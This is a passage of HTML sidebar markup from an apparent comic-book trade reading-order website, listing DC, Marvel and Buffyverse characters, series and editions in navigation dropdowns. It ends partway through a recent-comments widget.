	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 